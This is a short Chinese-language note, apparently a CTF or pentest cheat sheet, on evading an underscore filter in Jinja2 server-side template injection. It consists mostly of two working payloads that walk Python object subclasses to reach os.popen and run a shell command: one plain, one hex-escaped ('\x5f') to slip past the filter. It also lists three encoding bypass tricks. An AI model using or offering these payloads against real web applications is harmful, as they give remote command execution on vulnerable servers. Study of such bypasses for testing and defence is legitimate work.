 attr绕过下划线过滤
{{().__class__.__base__.__subclasses__()[199].__init__.__globals__
['os']['popen']('ls').read()}}
1. 使用request方法
2. 使用unicode编码
3. 使用16位编码
{{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]["\x5f\x5fsubclasses\x5f\x5f"]()[199]["\x5f\x5finit\x5f
\x5f"]["\x5f\x5fglobals\x5f\x5f"]["os"].popen("ls").read()}}